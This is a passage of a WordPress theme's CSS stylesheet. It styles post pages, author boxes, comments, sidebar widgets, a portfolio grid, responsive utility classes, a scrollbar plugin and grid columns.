  margin-bottom: 3px;
  background: transparent;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}
.page-links a span {
  background-color: #f9f9f9;
}
.page-links a:hover span {
  background-color: #236fb6;
  color: #ffffff;
}
/*****************************
 *****************************
 *
 * Elements used in single posts that should be styled properly
 *
 * Like author box, related posts and comments
 *
 *****************************
*****************************/
/*****
 * Tags
******/
.single-post .thumbnail {
  margin-bottom: 25px;
}
.single-post .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.single-post .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.single-post .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.single-post .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.single-post .entry-tags {
  margin-top: 40px;
}
.single-post .entry-tags .tags-label {
  display: inline-block;
  text-transform: uppercase;
  margin: 0 5px 0px 0px;
  font-size: 11px;
}
.single-post .entry-tags a {
  font-size: 11px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 3px;
  padding: 5px 8px;
  color: #777777;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  background-color: #f9f9f9;
}
.single-post .entry-tags a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.single-post .dynamic-single .wpb_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.single-post .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.single-post .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.single-post .format-quote .quote-main a {
  color: #292d33;
}
.single-post .format-quote .quote-main a:hover {
  color: #236fb6;
}
.single-post .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.single-post .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.single-post .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.single-post .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.single-post .format-status .status-main a {
  color: #292d33;
}
.single-post .format-status .status-main a:hover {
  color: #236fb6;
}
.single-post .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.single-post .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.single-post .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Post Navigation
******/
.post-navigation {
  margin: 30px 0 0;
}
.post-navigation span {
  text-transform: uppercase;
}
.post-navigation h4 {
  margin: 0;
}
.post-navigation .previous-link {
  text-align: right;
}
/*****
 * Entry Content
******/
.single-post .entry-content {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
.entry-content:before,
.entry-content:after {
  content: " ";
  display: table;
}
.entry-content:after {
  clear: both;
}
/*****
 * Author Box
******/
.entry-author-meta .author-image {
  width: 100px;
  float: left;
}
.entry-author-meta .author-details {
  margin-left: 130px;
}
.entry-author-meta img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.entry-author-meta h3 {
  font-size: 22px;
  margin: 5px 0 15px;
}
.entry-author-meta .author-meta {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.entry-author-meta .author-meta strong {
  font-weight: 600;
}
.entry-author-meta .social-profile {
  margin-top: 20px;
}
.entry-author-meta .author-social-icon {
  display: inline-block;
  background: transparent;
  color: #6d8394;
  font-size: 18px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 3px;
}
.entry-author-meta .author-social-icon:hover {
  color: #236fb6;
}
.single-post .entry-author-meta {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
/*****
 * Related Posts
******/
.entry-related-posts h3,
.entry-related-posts h5 {
  margin: 0;
}
.entry-related-posts h3 {
  margin-bottom: 20px;
  font-size: 20px;
  line-height: 1.25;
}
.entry-related-posts h5 {
  margin: 0;
  font-size: 16px;
  line-height: 1.25;
}
.entry-related-posts .thumbnail-related {
  margin-bottom: 10px;
}
.entry-related-posts .thumbnail-related img {
  -webkit-transition: opacity 350ms ease-in-out;
  -moz-transition: opacity 350ms ease-in-out;
  -ms-transition: opacity 350ms ease-in-out;
  -o-transition: opacity 350ms ease-in-out;
  transition: opacity 350ms ease-in-out;
  height: 100%;
}
.entry-related-posts .thumbnail-related img:hover {
  opacity: 0.9;
}
.single-post .entry-related-posts {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e2e6ea;
}
.single-post .entry-related-posts .related-post {
  margin-bottom: 20px;
}
/*****
 * Comments
******/
#comments {
  margin: 80px 0;
}
#comments h3 {
  font-size: 24px;
  line-height: 1.3;
  margin: 0 0 20px;
}
#comments h3 .comment-icon {
  color: #ddd;
  margin-right: 3px;
}
#comments .nav-next {
  text-align: right;
}
#comments ol {
  margin: 0px 0px 20px;
  padding: 0;
  list-style-type: none;
}
#comments ol ul {
  list-style-type: none;
}
#comments ol > li:last-child > .comment-body {
  margin-bottom: 0px;
}
#comments .comment-navigation {
  margin-bottom: 20px;
  background: #f5f5f5;
  padding: 15px 35px;
  font-size: 11px;
  text-transform: uppercase;
}
#comments .comment-body {
  margin-bottom: 10px;
  padding: 40px 40px 35px 40px;
  background: #f5f5f5;
}
#comments .comment-body .comment-avatar-holder {
  width: 100px;
  float: left;
}
#comments .comment-body .comment-content-holder {
  margin-left: 130px;
}
#comments .comment-body img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  display: block;
}
#comments .comment-body .author-tag {
  margin-top: 5px;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  text-align: center;
  color: #292d33;
}
#comments .comment-body .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-body .comment-meta h5 {
  font-size: 20px;
  margin: 0;
}
#comments .comment-body .comment-meta .comment-date {
  font-size: 11px;
  text-transform: uppercase;
}
#comments .comment-body .comment-meta .comment-time {
  color: #6d8394;
}
#comments .comment-body .comment-reply-link {
  color: #aaaaaa;
  font-size: 13px;
  text-transform: uppercase;
}
#comments .comment-body .comment-reply-link:hover {
  color: #236fb6;
}
#comments .children {
  padding-left: 40px;
}
#comments .children > li {
  margin-top: 20px;
}
#comments.has-comments #respond {
  margin-top: 70px;
  padding-top: 60px;
  border-top: 1px solid #e2e6ea;
}
#comments #respond #reply-title {
  font-size: 20px;
  margin: 0;
}
#comments #respond .logged-in-as {
  margin-bottom: 20px;
}
#comments.has-comments li #respond {
  margin: 25px 0;
  padding-top: 0;
  border: none;
}
#comments .comment-form {
  margin-bottom: 20px;
  margin-top: 15px;
}
#comments .comment-form .comment-form-field input {
  width: 100%;
  margin-bottom: 20px;
}
#comments .comment-form textarea {
  width: 100%;
  margin-bottom: 20px;
}
/*****
 * Related Projects
******/
.ivan-related-projects-holder {
  padding: 80px 0px 53px;
  background: #f5f5f5;
  position: relative;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.project-related-heading {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.project-related {
  margin-top: 0px;
  margin-bottom: 0px;
}
/*****
 * Fixed Previous/Next Nav
******/
.post-nav-fixed {
  position: fixed;
  top: 50%;
  margin-top: -30px;
  z-index: 10000;
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  opacity: 0;
  visibility: hidden;
}
.post-nav-fixed.on {
  opacity: 1;
  visibility: visible;
}
.post-nav-fixed.next-link {
  right: 0;
}
.post-nav-fixed.previous-link {
  left: 0;
}
.post-nav-fixed .fixed-nav-link {
  display: block;
}
.post-nav-fixed .nl-arrow-icon {
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: rgba(0, 0, 0, 0.1);
  font-size: 30px;
  text-align: center;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 11000;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.post-nav-fixed.next-link .nl-arrow-icon {
  right: 0;
}
.post-nav-fixed.next-link .nl-arrow-icon i {
  position: relative;
  left: 3px;
}
.post-nav-fixed.previous-link .nl-arrow-icon {
  left: 0;
}
.post-nav-fixed.previous-link .nl-arrow-icon i {
  position: relative;
  left: -3px;
}
.post-nav-fixed .nl-infos {
  display: block;
  padding: 0 25px;
  height: 60px;
  line-height: 60px;
  background: #236fb6;
  font-size: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  z-index: 10500;
  color: #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.post-nav-fixed .nl-infos .title {
  display: block;
  white-space: nowrap;
}
.post-nav-fixed.next-link .nl-infos {
  right: -500px;
  text-align: right;
  -webkit-border-radius: 4px 0px 0px 4px;
  -moz-border-radius: 4px 0px 0px 4px;
  border-radius: 4px 0px 0px 4px;
}
.post-nav-fixed.previous-link .nl-infos {
  left: -500px;
  text-align: left;
}
.post-nav-fixed:hover .nl-arrow-icon {
  background: #1f62a1;
  color: #ffffff;
}
.post-nav-fixed.next-link:hover .nl-infos {
  right: 60px;
}
.post-nav-fixed.previous-link:hover .nl-infos {
  left: 60px;
}
.ivan-m-l-aside .post-nav-fixed {
  display: none;
}
/*****
 * Aside Specific Styles
******/
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .single-content-wrapper,
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .entry-related-posts,
.ivan-m-l-aside .single-no-margin-aside.content-wrapper #comments {
  padding-left: 40px;
  padding-right: 40px;
}
.ivan-m-l-aside .single-no-margin-top.content-wrapper {
  padding-top: 0;
}
/*****************************
 *****************************
 *
 * Widgets (only WP default widgets)
 *
 * Displayed inside sidebars, e.g. text, categories, search and others.
 *
 *****************************
*****************************/
.sidebar .widget,
.content-wrapper .wpb_widgetised_column .widget {
  margin-bottom: 45px;
  /* Search Form Fast Rule */
}
.sidebar .widget .widget-title,
.content-wrapper .wpb_widgetised_column .widget .widget-title {
  margin: 0 0 15px;
  font-size: 24px;
  line-height: 1.25;
  position: relative;
  /*
      &:after {

        content: "";

        width: 25px;
        height: 2px;
        background: @headings-color;

        display: block;
        position: absolute;
        bottom: 0;
        left: 0;
      }
      */
}
.sidebar .widget p:last-child,
.content-wrapper .wpb_widgetised_column .widget p:last-child {
  margin-bottom: 0;
}
.sidebar .widget ul,
.content-wrapper .wpb_widgetised_column .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.sidebar .widget ul .children,
.sidebar .widget ul li ul {
  padding-left: 15px;
  margin-top: 7px;
}
.sidebar .widget ol,
.content-wrapper .wpb_widgetised_column .widget ol {
  margin: 0;
  padding: 0 0 0 25px;
  list-style-type: decimal;
}
.sidebar .widget li,
.content-wrapper .wpb_widgetised_column .widget li {
  padding: 0;
  margin-bottom: 7px;
  position: relative;
}
.sidebar .widget li:last-child,
.content-wrapper .wpb_widgetised_column .widget li:last-child {
  margin-bottom: 0;
}
.sidebar .widget .post-date,
.content-wrapper .wpb_widgetised_column .widget .post-date {
  display: block;
  font-size: 85%;
}
.sidebar .widget.widget_tag_cloud a,
.tagcloud a,
.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a {
  font-size: 11px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #777777;
  background-color: #f9f9f9;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.sidebar .widget.widget_tag_cloud a:hover,
.tagcloud a:hover,
.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.sidebar .widget:last-child,
.content-wrapper .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar .widget #searchform #searchsubmit,
.content-wrapper .wpb_widgetised_column .widget #searchform #searchsubmit {
  margin-top: 10px;
}
.sidebar .widget ul .sub-menu {
  margin-top: 7px;
  padding-left: 10px;
}
.sidebar .search-form {
  position: relative;
}
.sidebar .search-form:before {
  content: '';
  display: inline-block;
  height: 25px;
  width: 1px;
  position: absolute;
  top: 10px;
  right: 45px;
  border-right: 1px solid #e7e7e7;
}
.sidebar .search-form:after {
  content: "\f002";
  font-family: 'FontAwesome' !important;
  line-height: 45px;
  text-align: center;
  display: inline-block;
  width: 45px;
  height: 45px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.sidebar .search-form input[type=search] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  height: 45px;
  border-radius: 0;
  border: 1px solid #dbdbdb;
  padding-right: 55px;
}
.sidebar .search-form input[type=search]:focus {
  border-color: #bbb;
}
.sidebar .search-form input[type=submit] {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  height: 45px;
  width: 45px;
  opacity: 0;
}
/* #.sidebar */
.content-wrapper .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0 !important;
  border-bottom: none !important;
  padding-bottom: 0px !important;
}
/*****************************
 *****************************
 *
 * CoPro Widgets
 *
 *****************************
*****************************/
.widget.widget_latest_posts_entries li {
  margin-bottom: 25px;
  font-size: 12px;
  line-height: 1.4em;
  display: table;
  width: 100%;
}
.widget.widget_latest_posts_entries li > a,
.widget.widget_latest_posts_entries li > div {
  display: table-cell;
  vertical-align: middle;
}
.widget.widget_latest_posts_entries li > a {
  width: 70px;
  height: 70px;
}
.widget.widget_latest_posts_entries li h4 {
  font-size: 16px;
  line-height: 1.5em;
  overflow: hidden;
  font-weight: 500;
  margin-bottom: 0;
}
.widget.widget_latest_posts_entries li a {
  float: left;
  color: #292d33;
}
.widget_latest_posts_entries li img {
  width: 70px;
  height: 70px;
  display: inline-block;
}
.widget_latest_posts_entries li > div {
  overflow: hidden;
  padding-left: 15px;
}
.widget_recent_entries figure {
  float: none;
  display: inline-block;
  width: 70px;
  height: 70px;
}
.widget_recent_entries figure img {
  width: 100%;
  height: auto;
}
.widget_recent_entries li a {
  font-size: 16px;
  line-height: 1.5em;
  font-weight: 500;
  display: inherit;
  padding-top: 0;
  color: #292d33;
}
.widget_recent_entries li {
  display: table;
  width: 100%;
}
.widget_recent_entries li figure,
.widget_recent_entries li > div {
  display: table-cell;
  vertical-align: middle;
}
.widget_recent_entries li > div {
  overflow: hidden;
  padding-left: 15px;
}
.footer .widget_recent_entries li > div {
  padding-left: 0;
}
.widget_recent_entries a:hover {
  color: #2090cb;
}
.widget_recent_entries span {
  line-height: 1.15em;
}
.widget_recent_entries figure a {
  padding: 0;
}
/*****************************
 *****************************
 *
 * MODULES AND SHORTCODES CUSTOMIZATION
 *
 *****************************
*****************************/
/*****
 * Flexslider Style Reset
******/
.iv-layout .flexslider {
  overflow: hidden;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
}
.bypostauthor,
.sticky {
  display: block;
}
/* Plugins
----------------------------------------------- */
/* Responsive Section
----------------------------------------------- */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
  display: none !important;
}
.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
  display: none !important;
}
.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
  display: none !important;
}
.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
  display: none !important;
}
.hidden-xs {
  display: block !important;
}
table.hidden-xs {
  display: table;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
.hidden-sm {
  display: block !important;
}
table.hidden-sm {
  display: table;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
.hidden-md {
  display: block !important;
}
table.hidden-md {
  display: table;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
table.hidden-lg {
  display: table;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print,
  tr.hidden-print,
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.small-text {
  font-size: 85%;
}
.text-center {
  text-align: center;
}
img.text-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
/**
* Portfolio Modern
*/
#portfolio {
  overflow: hidden;
  width: 110%;
  background: transparent;
}
#portfolio .item {
  list-style: none;
  margin: 0;
  float: left;
  position: relative;
  overflow: hidden;
  display: block;
}
#portfolio .item img {
  width: 100%;
  position: relative;
}
#portfolio .item .caption {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  background: #fff;
}
#portfolio .item .caption > div {
  display: table;
  width: 100%;
  height: 100%;
}
#portfolio .item .caption > div > div {
  display: table-cell;
  vertical-align: middle;
}
#portfolio .item .caption h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  color: #1d1d1d;
  margin-bottom: 0;
  text-transform: uppercase;
}
#portfolio .item .caption span {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  display: inline-block;
  text-transform: uppercase;
}
#portfolio .item .caption span:after {
  content: "";
  display: block;
  height: 3px;
  width: 27px;
  background: #1d1d1d;
  text-align: center;
  margin: 25px auto 0;
}
#portfolio .item .caption {
  -webkit-transform: translate3d(0px, -100%, 0px);
  -ms-transform: translate3d(0px, -100%, 0px);
  transform: translate3d(0px, -100%, 0px);
}
#portfolio .item:hover .caption {
  -webkit-transform: translate3d(0px, 0, 0px);
  -ms-transform: translate3d(0px, 0, 0px);
  transform: translate3d(0px, 0, 0px);
}
#portfolio .item:hover img {
  -webkit-transform: translate3d(0px, 100%, 0px);
  -ms-transform: translate3d(0px, 100%, 0px);
  transform: translate3d(0px, 100%, 0px);
}
#portfolio .item .caption,
#portfolio .item img {
  -webkit-transition: all 200ms cubic-bezier(0.42, 0, 1, 1);
  transition: all 200ms cubic-bezier(0.42, 0, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
}
#portfolio-responsive-1,
#portfolio-responsive-2 {
  display: none;
}
/* Portfolio Style2 */
.portfolio.style2 .title-wrapper {
  text-align: left;
}
.portfolio.style2 .title-wrapper .title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 48px;
  font-weight: 700;
  letter-spacing: -0.065em;
}
.portfolio.style2 .filters-wrapper {
  text-align: center;
  padding-top: 20px;
}
.portfolio.style2 .filters-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.portfolio.style2 .filters-wrapper ul li {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 35px;
  cursor: pointer;
  color: #1a1a1a;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.portfolio.style2 .filters-wrapper ul li.active,
.portfolio.style2 .filters-wrapper ul li.current,
.portfolio.style2 .filters-wrapper ul li:hover {
  color: #82b53f;
}
.portfolio.style2 .items-container {
  margin-top: 75px;
  position: relative;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.portfolio.style2 .items-container .grid-sizer,
.portfolio.style2 .items-container .portfolio-item {
  float: left;
  width: 20%;
  /*height: 388px;*/
}
.portfolio.style2 .items-container .portfolio-item {
  position: relative;
  overflow: hidden;
}
.portfolio.style2 .items-container .portfolio-item.big {
  width: 40%;
  /*height: 776px;*/
}
.portfolio.style2 .items-container .portfolio-item:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background: rgba(26, 26, 26, 0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
.portfolio.style2 .items-container .portfolio-item img {
  -webkit-transition: all 1.2s ease;
  -moz-transition: all 1.2s ease;
  transition: all 1.2s ease;
  width: 100%;
}
.portfolio.style2 .items-container .portfolio-item .item-details {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  width: 100%;
  text-align: center;
  color: white;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.portfolio.style2 .items-container .portfolio-item .item-details h3,
.portfolio.style2 .items-container .portfolio-item .item-details .categories {
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
.portfolio.style2 .items-container .portfolio-item .item-details h3 {
  margin: 0;
  -webkit-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  transform: translateY(-20px);
}
.portfolio.style2 .items-container .portfolio-item .item-details a {
  color: white;
  -webkit-transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
.portfolio.style2 .items-container .portfolio-item .item-details a:hover {
  color: #f27244;
}
.portfolio.style2 .items-container .portfolio-item .item-details .categories {
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.portfolio.style2 .items-container .portfolio-item:hover .item-details,
.portfolio.style2 .items-container .portfolio-item:hover:before {
  opacity: 1;
  visibility: visible;
}
.portfolio.style2 .items-container .portfolio-item:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio.style2 .items-container .portfolio-item:hover .item-details h3,
.portfolio.style2 .items-container .portfolio-item:hover .item-details .categories {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.widget_instagram_feed ul {
  overflow: hidden;
  margin: 0 -3px;
}
.widget_instagram_feed ul li {
  float: left;
  width: 33.3333%;
  padding: 3px!important;
  margin: 0 !important;
}
img.widget-recent-posts-img {
  width: 40px;
  height: 40px;
}
.ivan-contact-form.full_width input[type=submit] {
  width: 100% !important;
}
/* perfect-scrollbar v0.6.4 */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}
.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}
.ps-container.ps-in-scrolling {
  pointer-events: none;
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999999;
}
.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  height: 8px;
}
.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  background-color: #aaa;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  height: 8px;
}
.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: background-color 0.2s linear, opacity 0.2s linear;
  -o-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  width: 8px;
}
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  background-color: #aaa;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  width: 8px;
}
.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999999;
}
.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
}
.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999999;
}
.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}
.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999999;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
